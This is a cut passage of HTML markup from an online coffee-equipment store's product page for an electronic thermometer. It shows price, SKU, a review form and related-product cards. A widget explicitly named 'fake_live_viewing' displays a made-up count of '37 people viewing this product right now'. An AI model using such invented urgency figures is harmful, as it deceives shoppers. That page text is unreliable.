                <div class="single-wishlist">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3966" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='3966' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Browse wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-64f21bf9 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-product-etheme_compare" data-id="64f21bf9" data-element_type="widget" data-widget_type="woocommerce-product-etheme_compare.default">
				<div class="elementor-widget-container">
						<div class="elementor-button-wrapper">
                <div class="single-compare">		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3966" class='xstore-compare elementor-button xstore-compare-single pos-relative' data-action='add' data-id='3966' data-settings='{"iconAdd":false,"iconRemove":false,"addText":"Compare","removeText":"Remove"}'>
                                <span class="et-icon"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="currentColor"/>
</svg>
</span>
                <span class="button-text et-element-label">Compare</span>        </a>
		</div>            </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-224c3558 elementor-widget elementor-widget-woocommerce-product-etheme_sales_booster_fake_live_viewing" data-id="224c3558" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sales_booster_fake_live_viewing.default">
				<div class="elementor-widget-container">
			            <div class="sales-booster-live-viewing">
                <i class="et-icon et-view"></i> 37 people are viewing this product right now            </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-5e460c35 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e460c35" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-23819fbd elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="23819fbd" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,422</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,422.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,400</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,400.</span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-102f059d elementor-widget elementor-widget-text-editor" data-id="102f059d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<a style="text-decoration: underline; color: #555;" href="#">Shipping </a> calculated at checkout.						</div>
				</div>
				<div class="elementor-element elementor-element-561440ed vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="561440ed" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
			
        <div class="etheme-add-to-cart-form">
            

        </div>

        		</div>
				</div>
				<div class="elementor-element elementor-element-58aada96 elementor-widget elementor-widget-woocommerce-product-etheme_sales_booster_estimated_delivery" data-id="58aada96" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sales_booster_estimated_delivery.default">
				<div class="elementor-widget-container">
			        <div class="sales-booster-estimated-delivery">
        <span>Estimated delivery:</span><span class="delivery-date">4 days</span>        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-3da468ad elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3da468ad" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
			        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">ET90251910                                    </span>
                                </span>
                                                            <span class="tagged_as detail-container"><span class="detail-label">Tag:</span> <span class="detail-content"><a href="https://ashcoffee.com/product-tag/kaapi-solutions/" rel="tag">Kaapi Solutions</a></span></span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a>, <a href="https://ashcoffee.com/product-category/barista-tools/pitchers/" rel="tag">Pitchers</a></span></span>
                            
            
        </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-61fc095b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="61fc095b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57154c82 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57154c82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1af425f6" data-id="1af425f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c25d898 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="5c25d898" data-element_type="widget" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-right">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Have any Questions?</span>
                        </h3>
                    		
                                            <p class="etheme-icon-box-description">
                            Feel free to <a style="text-decoration: underline; color: #555; font-weight:600;" href="#">Get in touch</a>                        </p>
                    
                            
                </div>
			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a648192" data-id="a648192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23839a61 elementor-widget elementor-widget-etheme-follow" data-id="23839a61" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
			
        <div class="et-follow-buttons buttons-size-large justify-content- follow-116">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-749b5a56 elementor-widget elementor-widget-woocommerce-etheme_sales_booster_safe_checkout" data-id="749b5a56" data-element_type="widget" data-widget_type="woocommerce-etheme_sales_booster_safe_checkout.default">
				<div class="elementor-widget-container">
					<div class="sales-booster-safe-checkout">
            <fieldset>
                                    <span>
                        <img src="https://ashcoffee.com/wp-content/uploads/2024/10/1747946.webp" alt="Pay safely with Visa" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/uploads/2024/10/png-transparent-paytm-social-icons-color-icon-thumbnail.png" alt="Pay safely with Master Card" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/uploads/2024/10/1703582434-7551.avif" alt="Pay safely with American Express" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/themes/xstore/images/woocommerce/payment-icons/master-card.jpeg" alt="Pay safely with Maestro" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/themes/xstore/images/woocommerce/payment-icons/visa.jpeg" alt="Tooltip text" width="90px" height="60px">
                                            </span>
                                </fieldset>
            <span class="subtitle">Guarantee   Safe and Secure Payment Checkout</span>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4facf779 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4facf779" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-696d7ada" data-id="696d7ada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2339dcd7 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="2339dcd7" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal etheme-product-review-columns-two" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="reviews_tab et-woocommerce-tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
						<div id="reviews" class="woocommerce-Reviews">

    
    <div id="comments">

        
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

            <div id="review_form_wrapper">

            
            <div id="review_form">
                	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Electronic Thermometer (C/F)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/electronic-thermometer-c-f/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ashcoffee.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p class="comment-notes">
				<span id="email-notes">
				Your email address will not be published. Required fields are marked
				</span>
			</p>
		<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="ab037d9e98"  name="ab037d9e98"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1ca8874d8e184132374bc4f8336591e" );document.getElementById("ab037d9e98").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="et-reviews-images-message">You have to be logged in to be able to add photos to your review.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
    
    <div class="clear"></div>
</div>					</div>

					</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-4a65a694 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="4a65a694" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/widget-woocommerce.min.css?ver=1724327323"><h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-3655 status-publish outofstock product_cat-barista-tools product_cat-cups product_tag-hario has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/hario-espresso-glass/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_2-300x300.png" class=" lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_2-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_2-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_2-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_2-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_2-10x10.png 10w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_1-300x300.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_1-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_1-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_1-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_1-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_1-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Espresso-Glass_1.png 600w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3655" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3655' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="3655">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3655] = {"id":"3655","sku":"SGS-140","price":560.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3655","sku":"SGS-140","gpf":"woocommerce_gpf_3655","gla":"gla_3655"},"is_variable":false,"type":"simple","name":"Hario Espresso Glass","category":["Barista Tools","Cups"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3655]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/hario-espresso-glass/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3655" data-quantity="1" class="button product_type_simple" data-product_id="3655" data-product_sku="SGS-140" aria-label="Read more about &ldquo;Hario Espresso Glass&rdquo;" rel="nofollow" data-product_name="Hario Espresso Glass">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_3655" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3655  wishlist-fragment on-first-load"
	data-fragment-ref="3655"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3655,&quot;parent_product_id&quot;:3655,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3655&#038;_wpnonce=cf994f6ba6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3655"
		data-product-type="simple"
		data-original-product-id="3655"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3655" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3655' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a>, <a href="https://ashcoffee.com/product-category/barista-tools/cups/" rel="tag">Cups</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/hario-espresso-glass/">Hario Espresso Glass</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>590</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;590.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>561</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;561.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-4130 status-publish first outofstock product_cat-accessories-barista-tools product_cat-barista-tools product_tag-rhinowares has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/rhino-bean-tray-blue-12-pack/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_2-300x300.jpg" class=" lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_2-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_2-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_2-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_2-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_2-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_2.jpg 398w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_1-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_1-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_1-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_1-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_1-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_1-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Rhino-Bean-Tray-Blue-12-Pack_1.jpg 411w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=4130" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='4130' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="4130">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4130] = {"id":"4130","sku":"RWBEANBL-12","price":5663,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4130","sku":"RWBEANBL-12","gpf":"woocommerce_gpf_4130","gla":"gla_4130"},"is_variable":false,"type":"simple","name":"Rhino Bean Tray Blue - 12 Pack","category":["Accessories","Barista Tools"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
